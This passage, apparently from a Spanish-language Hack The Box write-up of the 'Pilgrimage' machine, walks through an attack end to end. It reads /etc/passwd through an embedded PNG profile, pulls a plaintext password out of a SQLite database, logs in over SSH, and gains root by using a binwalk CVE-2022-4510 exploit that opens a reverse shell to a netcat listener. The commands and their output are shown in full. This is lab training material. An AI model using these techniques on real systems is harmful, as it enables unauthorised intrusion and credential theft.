303a31303a757563703a2f7661722f73706f6f6c2f757563703a2f7573722f7362696e2f
6e6f6c6f67696e0a70726f78793a783a31333a31333a70726f78793a2f62696e3a2f7573
722f7362696e2f6e6f6c6f67696e0a7777772d646174613a783a33333a33333a7777772d
646174613a2f7661722f7777773a2f7573722f7362696e2f6e6f6c6f67696e0a6261636b
75703a783a33343a33343a6261636b75703a2f7661722f6261636b7570733a2f7573722f
7362696e2f6e6f6c6f67696e0a6c6973743a783a33383a33383a4d61696c696e67204c69
7374204d616e616765723a2f7661722f6c6973743a2f7573722f7362696e2f6e6f6c6f67
696e0a6972633a783a33393a33393a697263643a2f72756e2f697263643a2f7573722f73
62696e2f6e6f6c6f67696e0a676e6174733a783a34313a34313a476e617473204275672d
5265706f7274696e672053797374656d202861646d696e293a2f7661722f6c69622f676e
6174733a2f7573722f7362696e2f6e6f6c6f67696e0a6e6f626f64793a783a3635353334
3a36353533343a6e6f626f64793a2f6e6f6e6578697374656e743a2f7573722f7362696e
2f6e6f6c6f67696e0a5f6170743a783a3130303a36353533343a3a2f6e6f6e6578697374
656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d6e6574776f72
6b3a783a3130313a3130323a73797374656d64204e6574776f726b204d616e6167656d65
6e742c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c6f67696e
0a73797374656d642d7265736f6c76653a783a3130323a3130333a73797374656d642052
65736f6c7665722c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d6573736167656275733a783a3130333a3130393a3a2f6e6f6e65786973
74656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d74696d6573
796e633a783a3130343a3131303a73797374656d642054696d652053796e6368726f6e69
7a6174696f6e2c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c
6f67696e0a656d696c793a783a313030303a313030303a656d696c792c2c2c3a2f686f6d
652f656d696c793a2f62696e2f626173680a73797374656d642d636f726564756d703a78
3a3939393a3939393a73797374656d6420436f72652044756d7065723a2f3a2f7573722f
7362696e2f6e6f6c6f67696e0a737368643a783a3130353a36353533343a3a2f72756e2f
737368643a2f7573722f7362696e2f6e6f6c6f67696e0a5f6c617572656c3a783a393938
3a3939383a3a2f7661722f6c6f672f6c617572656c3a2f62696e2f66616c73650a
signature: 59f0932ee04585b82dc0228654ee40024405deb8f5b684a73d85f69a4ac9ce5d
Artifacts:
filename: 64f283d9d0049.png
verbose: true
Tainted: False
Filesize: 100187B
Number pixels: 163800
Pixels per second: 36.9209MB
User time: 0.000u
Elapsed time: 0:01.004
Version: ImageMagick 6.9.11-60 Q16 x86_64 2021-01-25 https://imagemagick.org
π ~/htb/pilgrimage ❯
Decodificamos el archivo y observamos el contenido de /etc/passwd, donde identificamos al usuario emily.
commands - Expand me
1
2
3
4
pngcrush -text a "profile" "/etc/passwd" bat.png out.png
exiv2 -pS out.png
# after download the image
identify -verbose <random_name>.png
Pilgrimage DB
En el codigo fuente observamos que existe una base de datos SQLite por lo que intentamos obtener este archivo. Al revisar el archivo de base de datos encontramos la contrasena para emily.
1
2
3
4
5
6
7
8
9
10
11
12
13
π ~/htb/pilgrimage ❯ sqlite3
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .open download.sqlite
sqlite> .tables
images users
sqlite> select * from images;
sqlite>
sqlite> select * from users;
emily| abigchonkyboi123
sqlite>
User - Emily
Utilizamos estas credenciales por SSH logrando acceder y obtener nuestra flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
π ~/htb/pilgrimage ❯ ssh emily@pilgrimage.htb # abigchonkyboi123
emily@pilgrimage.htb' s password:
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
emily@pilgrimage:~$ whoami; id; pwd
emily
uid = 1000( emily) gid = 1000( emily) groups = 1000( emily)
/home/emily
emily@pilgrimage:~$ cat user.txt
81600477aa33153faecf18c94db6bd3a
emily@pilgrimage:~$
Privesc
Observamos un script en bash siendo ejecutado por root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
emily@pilgrimage:~$ ps -ef | grep root | tail -n 20
root 592 2 0 09:35 ? 00:00:00 [ card0-crtc4]
root 593 2 0 09:35 ? 00:00:00 [ card0-crtc5]
root 594 2 0 09:35 ? 00:00:00 [ card0-crtc6]
root 595 2 0 09:35 ? 00:00:00 [ card0-crtc7]
root 620 2 0 09:35 ? 00:00:00 [ cryptd]
root 722 1 0 09:35 ? 00:00:00 /sbin/dhclient -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
root 734 1 0 09:35 ? 00:00:00 /usr/sbin/cron -f
root 739 1 0 09:35 ? 00:00:00 /bin/bash /usr/sbin/malwarescan.sh
root 744 1 0 09:35 ? 00:00:00 php-fpm: master process ( /etc/php/7.4/fpm/php-fpm.conf)
root 745 2 0 09:35 ? 00:00:00 [ kworker/0:4-rcu_par_gp]
root 747 1 0 09:35 ? 00:00:00 /usr/sbin/rsyslogd -n -iNONE
root 749 2 0 09:35 ? 00:00:00 [ nfit]
root 755 739 0 09:35 ? 00:00:00 /usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/
root 756 739 0 09:35 ? 00:00:00 /bin/bash /usr/sbin/malwarescan.sh
root 758 1 0 09:35 ? 00:00:00 /lib/systemd/systemd-logind
root 789 1 0 09:35 tty1 00:00:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 796 1 0 09:35 ? 00:00:00 sshd: /usr/sbin/sshd -D [ listener] 0 of 10-100 startups
root 821 1 0 09:35 ? 00:00:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
root 979 796 0 09:38 ? 00:00:00 sshd: emily [ priv]
emily 1109 1001 0 09:39 pts/0 00:00:00 grep root
emily@pilgrimage:~$
El contenido muestra que realiza la ejecucion de binwalk sobre imagenes en el directorio shrunk/ del sitio web.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
emily@pilgrimage:~$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist =( "Executable script" "Microsoft executable" )
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename = "/var/www/pilgrimage.htb/shrunk/ $( /usr/bin/echo " $FILE " | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p' ) "
binout = " $( /usr/local/bin/binwalk -e " $filename " ) "
for banned in " ${ blacklist [@] } " ; do
if [[ " $binout " == *" $banned " * ]] ; then
/usr/bin/rm " $filename "
break
fi
done
done
emily@pilgrimage:~$
Identificamos la version de binwalk 2.3.2.
1
2
3
4
5
6
7
8
9
emily@pilgrimage:~$ /usr/local/bin/binwalk --help
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
Usage: binwalk [ OPTIONS] [ FILE1] [ FILE2] [ FILE3] ...
[ ...]
CVE-2022-4510
Encontramos que existe una vulnerabilidad RCE en la version 2.3.2 de binwalk, vemos un exploit: Binwalk v2.3.2 - Remote Command Execution (RCE) , que permite la ejecucion de una shell inversa.
Utilizamos el exploit para ejecutar una shell inversa, agregando esta a una imagen png.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
π ~/htb/pilgrimage ❯ python binwalk_2.3.py bat.png 10.10.14.155 1335
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
π ~/htb/pilgrimage ❯
Descargamos esta imagen en la maquina utilizando un servidor http en el directorio /var/www/pilgrimage.htb/shrunk/.
1
2
3
4
5
6
7
8
9
10
11
12
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.14.155/binwalk_exploit.png
--2023-06-25 09:52:06-- http://10.10.14.155/binwalk_exploit.png
Connecting to 10.10.14.155:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 99612 ( 97K) [ image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[============================ >] 97.28K 388KB/s in 0.3s
2023-06-25 09:52:06 ( 388 KB/s) - ‘binwalk_exploit.png’ saved [ 99612/99612]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
Shell
Luego de unos segundo el script ejecutaria binwalk sobre nuestra imagen lo cual nos permitiria una shell como root y nuestra flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
π ~ ❯ rlwrap nc -lvp 1335
listening on [ any] 1335 ...
connect to [ 10.10.14.155] from pilgrimage.htb [ 10.10.11.219] 35104
id
uid = 0( root) gid = 0( root) groups = 0( root)
cat root.txt
cd /root
ls
quarantine
reset.sh
root.txt
cat root.txt
a451a2f35dd1685de599d33c07add940